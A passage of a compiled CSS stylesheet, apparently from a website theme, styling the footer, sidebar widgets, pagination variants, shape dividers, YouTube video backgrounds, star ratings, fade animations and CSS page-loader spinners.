    z-index: 2;
  }
  .sticky-footer #footer {
    position: -webkit-sticky;
    position: sticky;
    top: auto;
    bottom: 0;
    left: 0;
  }
}

#footer .footer-widgets-wrap {
  position: relative;
  padding: 0px 0;
}

#copyrights {
  padding: 0px 0;
  background-color: #fcfcfc;
  font-size: 0.875rem;
  line-height: 1.8;
}

#copyrights i.footer-icon {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 3px;
}

#copyrights a:not(.social-icon) {
  display: inline-block;
  margin: 0 3px;
  color: #3f4646;
  border-bottom: 1px dotted var(--color-text-secondary);
}

#copyrights a:not(.social-icon):hover {
  color: #5f6a6a;
  border-bottom: 1px solid #6f7c7c;
}

#copyrights .text-end a:last-child {
  margin-right: 0;
}

.copyrights-menu {
  margin-bottom: 10px;
}

.copyrights-menu a {
  font-size: 0.875rem;
  margin: 0 10px;
  border-bottom: 0 !important;
}

.copyrights-menu a:first-child {
  margin-left: 0;
}

.footer-logo {
  display: block;
  margin-bottom: 30px;
}

/* ----------------------------------------------------------------

	widgets.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Widgets
-----------------------------------------------------------------*/
.widget {
  position: relative;
  margin-top: 50px;
  /* Widget - Links
	-----------------------------------------------------------------*/
  /* Widget - Testimonial & Twitter
	-----------------------------------------------------------------*/
}

.widget p {
  line-height: 1.7;
}

.sidebar-widgets-wrap .widget {
  padding-top: 50px;
  border-top: 1px solid white;
}

.sidebar-widgets-wrap .widget:first-child {
  padding-top: 0;
  border-top: 0;
}

.widget:first-child {
  margin-top: 0;
}

.widget > h4, .widget > .h4 {
  margin-bottom: 25px;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: uppercase;
  color: var(--color-text-secondary);
}

.widget_nav_menu ul,
.widget_nav_menu li, .widget_links ul,
.widget_links li, .widget_meta ul,
.widget_meta li, .widget_archive ul,
.widget_archive li, .widget_recent_comments ul,
.widget_recent_comments li, .widget_recent_entries ul,
.widget_recent_entries li, .widget_categories ul,
.widget_categories li, .widget_pages ul,
.widget_pages li, .widget_rss ul,
.widget_rss li {
  list-style: none;
  margin: 0;
}

.widget_nav_menu li, .widget_links li, .widget_meta li, .widget_archive li, .widget_recent_comments li, .widget_recent_entries li, .widget_categories li, .widget_pages li, .widget_rss li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 4px 0;
  font-size: 15px;
}

.widget_nav_menu li a, .widget_links li a, .widget_meta li a, .widget_archive li a, .widget_recent_comments li a, .widget_recent_entries li a, .widget_categories li a, .widget_pages li a, .widget_rss li a {
  display: inline-block;
  padding: 0 3px 0 12px;
  border: none !important;
  color: var(--color-text-secondary);
}

.widget_nav_menu li a:hover, .widget_links li a:hover, .widget_meta li a:hover, .widget_archive li a:hover, .widget_recent_comments li a:hover, .widget_recent_entries li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover {
  color: #000;
}

.widget_nav_menu:not(.widget-li-noicon) li::before, .widget_links:not(.widget-li-noicon) li::before, .widget_meta:not(.widget-li-noicon) li::before, .widget_archive:not(.widget-li-noicon) li::before, .widget_recent_comments:not(.widget-li-noicon) li::before, .widget_recent_entries:not(.widget-li-noicon) li::before, .widget_categories:not(.widget-li-noicon) li::before, .widget_pages:not(.widget-li-noicon) li::before, .widget_rss:not(.widget-li-noicon) li::before {
  content: "";
  font-family: "font-icons";
  display: inline-block;
  position: relative;
  top: 1px;
  left: 0;
}

.widget_nav_menu.widget-li-noicon li a, .widget_links.widget-li-noicon li a, .widget_meta.widget-li-noicon li a, .widget_archive.widget-li-noicon li a, .widget_recent_comments.widget-li-noicon li a, .widget_recent_entries.widget-li-noicon li a, .widget_categories.widget-li-noicon li a, .widget_pages.widget-li-noicon li a, .widget_rss.widget-li-noicon li a {
  padding-left: 0;
}

.widget_nav_menu > ul, .widget_links > ul, .widget_meta > ul, .widget_archive > ul, .widget_recent_comments > ul, .widget_recent_entries > ul, .widget_categories > ul, .widget_pages > ul, .widget_rss > ul {
  margin-top: -4px !important;
}

.widget_nav_menu > ul > li:first-child, .widget_links > ul > li:first-child, .widget_meta > ul > li:first-child, .widget_archive > ul > li:first-child, .widget_recent_comments > ul > li:first-child, .widget_recent_entries > ul > li:first-child, .widget_categories > ul > li:first-child, .widget_pages > ul > li:first-child, .widget_rss > ul > li:first-child {
  border-top: 0 !important;
}

.widget_nav_menu ul ul, .widget_links ul ul, .widget_meta ul ul, .widget_archive ul ul, .widget_recent_comments ul ul, .widget_recent_entries ul ul, .widget_categories ul ul, .widget_pages ul ul, .widget_rss ul ul {
  margin-left: 15px;
}

.widget_recent_comments li::before {
  content: "";
}

.widget .testimonial.no-image .testi-image {
  display: none;
}

.widget .testimonial.twitter-scroll .testi-image {
  margin-right: 10px;
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image a,
.widget .testimonial.twitter-scroll .testi-image img,
.widget .testimonial.twitter-scroll .testi-image i {
  width: 28px;
  height: 28px;
}

.widget .testimonial.twitter-scroll .testi-image i {
  background-color: var(--color-border-lighter);
  line-height: 28px;
  font-size: 0.875rem;
  color: #929d9d;
}

.widget .testimonial:not(.twitter-scroll) .testi-image,
.widget .testimonial:not(.twitter-scroll) .testi-image a,
.widget .testimonial:not(.twitter-scroll) .testi-image img {
  width: 42px;
  height: 42px;
}

.widget .testimonial p {
  font-size: 0.875rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .sidebar-widgets-wrap {
    position: relative;
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -20px -40px -20px;
  }
  .sidebar-widgets-wrap .widget {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
    margin: 0 0 40px 0;
    padding-top: 0;
    padding-left: 20px;
    padding-right: 20px;
    border-top: 0;
  }
}

/* Widget - Quick Contact Form
-----------------------------------------------------------------*/
.quick-contact-widget.form-widget .form-control,
.quick-contact-widget.form-widget .input-group,
.quick-contact-widget.form-widget .sm-form-control {
  margin-bottom: 10px;
}

.quick-contact-widget.form-widget .form-control {
  margin-bottom: 0;
}

.quick-contact-widget.form-widget form,
#template-contactform {
  position: relative;
}

/* Search Widget
-----------------------------------------------------------------*/
.search-widget {
  padding: 8px;
  border-radius: 6px;
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

.search-widget h5, .search-widget .h5 {
  font-weight: 300;
  font-size: 0.875rem;
  line-height: 1.5;
}

.search-widget input {
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  overflow: hidden;
}

.search-widget button {
  border-radius: 6px !important;
}

/* Twitter Feed Widget
-----------------------------------------------------------------*/
.widget-twitter-feed li {
  margin: 15px 0 0 0;
}

.widget-twitter-feed li:first-child {
  margin-top: 0;
}

.widget-twitter-feed small, .widget-twitter-feed .small {
  display: block;
  margin-top: 3px;
}

.widget-twitter-feed a:not(:hover) {
  color: #a4adad;
}

.widget-twitter-feed .twitter-feed:not(.twitter-feed-avatar) a.twitter-avatar,
.widget-twitter-feed .twitter-feed.twitter-feed-avatar i.icon-twitter {
  display: none;
}

.widget-twitter-feed .twitter-feed-avatar {
  margin-left: 44px;
}

.widget-twitter-feed .twitter-feed-avatar > li a.twitter-avatar {
  display: block;
  position: absolute;
  left: -44px;
  text-align: center;
  top: 2px;
  width: 32px;
  height: 32px;
}

.widget-twitter-feed a.twitter-avatar img {
  border-radius: 50%;
}

/* Widget Filter Links
-----------------------------------------------------------------*/
.widget-filter-links ul {
  list-style: none;
  margin-bottom: 0;
}

.widget-filter-links .widget-filter-reset {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  font-size: 12px;
  line-height: 22px;
}

.widget-filter-links .widget-filter-reset a {
  color: red !important;
}

.widget-filter-links .widget-filter-reset.active-filter {
  display: none;
}

.widget-filter-links:not(:first-child) .widget-filter-reset {
  top: 50px;
}

.widget-filter-links li {
  position: relative;
  font-size: 15px;
  line-height: 24px;
}

.widget-filter-links li:not(:first-child) {
  margin-top: 10px;
}

.widget-filter-links li a {
  display: block;
  color: var(--color-text-secondary);
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 500;
}

.widget-filter-links li span {
  position: absolute;
  top: 1px;
  left: auto;
  right: 0;
  font-size: 11px;
  width: 22px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  color: #808d8d;
  background-color: var(--color-border-lighter);
  border-radius: 50%;
}

.widget-filter-links li:hover a {
  color: #808d8d;
}

.widget-filter-links li.active-filter a {
  font-weight: 700;
}

.widget-filter-links li.active-filter span {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

/* Tag Cloud
-----------------------------------------------------------------*/
.tagcloud {
  margin-bottom: -2px;
}

.tagcloud a {
  display: block;
  float: left;
  margin-right: 4px;
  margin-bottom: 4px;
  padding: 3px 6px;
  border: 1px solid #e5e5e5;
  font-size: 13px !important;
  color: #6f7c7c;
  border-radius: 2px;
}

body:not(.device-touch) .tagcloud a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.tagcloud a:hover {
  border-color: var(--color-primary) !important;
  color: var(--color-primary) !important;
}

/* ----------------------------------------------------------------

	Paginations.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Paginations
-----------------------------------------------------------------*/
.pagination {
  /* Pagination Rounded */
  /* Pagination Margins */
  /* Pagination 3d */
  /* Pagination Transparent */
  /* Pagination Transparent */
  /* Pagination Inside Transparent */
  /* Pagination Button */
  /* Pagination Pill */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination Bootstrap Background */
  /* Pagination light */
}

.pagination.pagination-circle .page-item .page-link {
  width: 35px;
  height: 35px;
  line-height: 33px;
  text-align: center;
  padding: 0;
  border-radius: 50%;
}

.pagination.pagination-circle.pagination-lg .page-item .page-link {
  width: 56px;
  height: 56px;
  line-height: 54px;
}

.pagination.pagination-circle.pagination-sm .page-item .page-link {
  width: 26px;
  height: 26px;
  line-height: 24px;
}

.pagination.pagination-rounded .page-item .page-link {
  border-radius: 4px;
}

.pagination.pagination-circle .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded .page-item:not(:first-child) .page-link {
  margin-left: 5px;
}

.pagination.pagination-circle.pagination-lg .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-lg .page-item:not(:first-child) .page-link {
  margin-left: 8px;
}

.pagination.pagination-circle.pagination-sm .page-item:not(:first-child) .page-link,
.pagination.pagination-rounded.pagination-sm .page-item:not(:first-child) .page-link {
  margin-left: 3px;
}

.pagination.pagination-3d .page-item .page-link {
  border-bottom: 3px solid rgba(0, 0, 0, 0.15) !important;
}

.pagination.pagination-transparent .page-item .page-link {
  border: 0;
}

.pagination.pagination-inside-transparent .page-item .page-link:not(:hover) {
  color: var(--color-text-default);
}

.pagination.pagination-inside-transparent .page-item:not(:first-child):not(:nth-child(2)):not(:nth-last-child(1)) .page-link {
  border-left: 0;
}

.pagination.pagination-inside-transparent .page-item.active .page-link,
.pagination.pagination-inside-transparent .page-link:hover,
.pagination.pagination-inside-transparent .page-link:focus {
  border-color: transparent !important;
}

.pagination.pagination-inside-transparent.pagination-button .page-item:not(:first-child):not(:nth-last-child(1)) .page-link {
  border: 0;
}

.pagination.pagination-pill .page-item:first-child .page-link {
  border-top-left-radius: 10rem;
  border-bottom-left-radius: 10rem;
}

.pagination.pagination-pill .page-item:last-child .page-link {
  border-top-right-radius: 10rem;
  border-bottom-right-radius: 10rem;
}

.pagination.pagination-primary .page-item .page-link {
  background-color: #0d6efd;
  border-color: #0d6efd;
  color: var(--color-bg-white);
}

.pagination.pagination-primary .page-item.active .page-link,
.pagination.pagination-primary .page-link:hover,
.pagination.pagination-primary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item .page-link {
  background-color: #6c757d;
  border-color: #6c757d;
  color: var(--color-bg-white);
}

.pagination.pagination-secondary .page-item.active .page-link,
.pagination.pagination-secondary .page-link:hover,
.pagination.pagination-secondary .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item .page-link {
  background-color: #198754;
  border-color: #198754;
  color: var(--color-bg-white);
}

.pagination.pagination-success .page-item.active .page-link,
.pagination.pagination-success .page-link:hover,
.pagination.pagination-success .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item .page-link {
  background-color: #0dcaf0;
  border-color: #0dcaf0;
  color: var(--color-bg-white);
}

.pagination.pagination-info .page-item.active .page-link,
.pagination.pagination-info .page-link:hover,
.pagination.pagination-info .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item .page-link {
  background-color: #ffc107;
  border-color: #ffc107;
  color: var(--color-bg-white);
}

.pagination.pagination-warning .page-item.active .page-link,
.pagination.pagination-warning .page-link:hover,
.pagination.pagination-warning .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item .page-link {
  background-color: #dc3545;
  border-color: #dc3545;
  color: var(--color-bg-white);
}

.pagination.pagination-danger .page-item.active .page-link,
.pagination.pagination-danger .page-link:hover,
.pagination.pagination-danger .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  background-color: #f8f9fa;
  border-color: #f8f9fa;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item.active .page-link,
.pagination.pagination-light .page-link:hover,
.pagination.pagination-light .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item .page-link {
  background-color: #212529;
  border-color: #212529;
  color: var(--color-bg-white);
}

.pagination.pagination-dark .page-item.active .page-link,
.pagination.pagination-dark .page-link:hover,
.pagination.pagination-dark .page-link:focus {
  background-color: var(--color-text-default) !important;
  border-color: var(--color-text-default) !important;
  color: var(--color-bg-white);
}

.pagination.pagination-light .page-item .page-link {
  color: var(--color-text-default);
}

/* ----------------------------------------------------------------

	extras.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Bootstrap Specific
-----------------------------------------------------------------*/
.table .success {
  color: #3c763d;
}

.table .info {
  color: #31708f;
}

.table .warning {
  color: #8a6d3b;
}

.table .danger {
  color: #a94442;
}

.btn-link,
.page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-primary);
}

.btn-link:hover, .btn-link:focus {
  color: var(--color-text-default);
}

.boot-tabs {
  margin-bottom: 20px !important;
}

.carousel-control .icon-chevron-left,
.carousel-control .icon-chevron-right {
  position: absolute;
  top: 47.5%;
  z-index: 5;
  display: inline-block;
}

.carousel-control .icon-chevron-left {
  left: 50%;
}

.carousel-control .icon-chevron-right {
  right: 50%;
}

.responsive-utilities th small, .responsive-utilities th .small {
  display: block;
  font-weight: 400;
  color: #999;
}

.show-grid [class^=col-] {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #EEE;
  border: 1px solid #DDD;
}

.img-circle {
  border-radius: 50% !important;
}

.page-item.active .page-link,
.page-link:hover,
.page-link:focus {
  color: var(--color-bg-white) !important;
  background-color: var(--color-primary) !important;
  border-color: var(--color-primary) !important;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  background-color: var(--color-primary);
}

label.radio, label.checkbox {
  padding-left: 20px;
}

.input-group-lg > .input-group-addon {
  line-height: 1;
}

/* ----------------------------------------------------------------
	Shape Dividers
-----------------------------------------------------------------*/
.shape-divider {
  position: absolute;
  top: -1px;
  left: 0;
  width: 100%;
  overflow: hidden;
  z-index: 1;
}

.shape-divider[data-position="bottom"] {
  top: auto;
  bottom: -1px;
}

.shape-divider[data-front="true"] {
  z-index: 4;
}

.shape-divider svg {
  position: relative;
  width: 100%;
  width: calc( 100% + 1.3px);
  height: 50px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
}

.shape-divider[data-position="bottom"], .shape-divider[data-flip-vertical="true"] {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.shape-divider[data-position="bottom"][data-flip-vertical="true"] {
  -webkit-transform: rotate(0deg);
          transform: rotate(0deg);
}

.shape-divider[data-flip="true"] svg {
  -webkit-transform: translateX(-50%) rotateY(180deg);
          transform: translateX(-50%) rotateY(180deg);
}

.shape-divider-fill {
  fill: var(--color-bg-white);
  -webkit-transform-origin: center;
          transform-origin: center;
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
}

/* ----------------------------------------------------------------
	HTML5 Youtube Video Backgrounds
-----------------------------------------------------------------*/
.mb_YTVPlayer {
  display: block;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  -webkit-perspective: 1000;
          perspective: 1000;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.mb_YTVPlayer:focus {
  outline: 0;
}

.mb_YTVPlayer.fullscreen {
  display: block !important;
  position: fixed !important;
  width: 100% !important;
  height: 100% !important;
  top: 0 !important;
  left: 0 !important;
  margin: 0 !important;
  border: none !important;
}

.mb_YTVPlayer.fullscreen .mbYTP_wrapper {
  opacity: 1 !important;
}

.mbYTP_wrapper iframe {
  max-width: 4000px !important;
}

.inline_YTPlayer {
  margin-bottom: 20px;
  vertical-align: top;
  position: relative;
  left: 0;
  overflow: hidden;
  border-radius: 4px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.5);
}

.inline_YTPlayer img {
  border: none !important;
  -webkit-transform: none !important;
  transform: none !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* ----------------------------------------------------------------
	Datepicker Component
-----------------------------------------------------------------*/
.datepicker td,
.datepicker th {
  padding: 5px;
}

/* ----------------------------------------------------------------
	Star Ratings Component
-----------------------------------------------------------------*/
.rating-xl {
  font-size: 3rem !important;
}

.rating-lg {
  font-size: 2.5rem !important;
}

.rating-md {
  font-size: 2rem !important;
}

.rating-sm {
  font-size: 1.75rem !important;
}

.rating-xs {
  font-size: 1.25rem !important;
}

.rating-container .star {
  margin: 0 2px !important;
}

.rating-container .filled-stars {
  -webkit-text-stroke: 0px !important;
  text-shadow: none !important;
}

/* ----------------------------------------------------------------
	Custom Animate.css Styles
-----------------------------------------------------------------*/
@-webkit-keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInDownSmall {
  -webkit-animation-name: fadeInDownSmall;
  animation-name: fadeInDownSmall;
}

@-webkit-keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInLeftSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInLeftSmall {
  -webkit-animation-name: fadeInLeftSmall;
  animation-name: fadeInLeftSmall;
}

@-webkit-keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInRightSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInRightSmall {
  -webkit-animation-name: fadeInRightSmall;
  animation-name: fadeInRightSmall;
}

@-webkit-keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInUpSmall {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.fadeInUpSmall {
  -webkit-animation-name: fadeInUpSmall;
  animation-name: fadeInUpSmall;
}

@-webkit-keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

@keyframes fadeOutDownSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
  }
}

.fadeOutDownSmall {
  -webkit-animation-name: fadeOutDownSmall;
  animation-name: fadeOutDownSmall;
}

@-webkit-keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

@keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

.fadeOutLeftSmall {
  -webkit-animation-name: fadeOutLeftSmall;
  animation-name: fadeOutLeftSmall;
}

@-webkit-keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

@keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

.fadeOutRightSmall {
  -webkit-animation-name: fadeOutRightSmall;
  animation-name: fadeOutRightSmall;
}

@-webkit-keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

@keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

.fadeOutUpSmall {
  -webkit-animation-name: fadeOutUpSmall;
  animation-name: fadeOutUpSmall;
}

/* ----------------------------------------------------------------

	page-loaders.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Transitions
-----------------------------------------------------------------*/
.page-transition #wrapper,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.page-transition-wrap, .css3-spinner {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1000;
  text-align: center;
  background-color: var(--color-bg-white);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-perspective: 1000;
}

.css3-spinner {
  position: absolute;
  z-index: auto;
  background-color: transparent;
}

.css3-spinner > div {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: 13px;
  width: 18px;
  height: 18px;
  background-color: var(--color-border-primary);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner .css3-spinner-bounce1 {
  margin-left: -31px;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.css3-spinner .css3-spinner-bounce2 {
  margin-left: -9px;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-flipper {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 0;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.css3-spinner > .css3-spinner-double-bounce1,
.css3-spinner > .css3-spinner-double-bounce2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  border-radius: 50%;
  opacity: 0.6;
  -webkit-animation: cssspinnerbounce 2.0s infinite ease-in-out;
  animation: cssspinnerbounce 2.0s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

@keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-rect1,
.css3-spinner > .css3-spinner-rect2,
.css3-spinner > .css3-spinner-rect3,
.css3-spinner > .css3-spinner-rect4,
.css3-spinner > .css3-spinner-rect5 {
  height: 30px;
  width: 6px;
  margin-top: -15px;
  margin-left: -21px;
  border-radius: 0;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-rect2 {
  margin-left: -12px;
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.css3-spinner > .css3-spinner-rect3 {
  margin-left: -3px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.css3-spinner > .css3-spinner-rect4 {
  margin-left: 6px;
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.css3-spinner > .css3-spinner-rect5 {
  margin-left: 15px;
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

.css3-spinner > .css3-spinner-cube1,
.css3-spinner > .css3-spinner-cube2 {
  width: 16px;
  height: 16px;
  border-radius: 0;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: cubemove 1.8s infinite ease-in-out;
  animation: cubemove 1.8s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
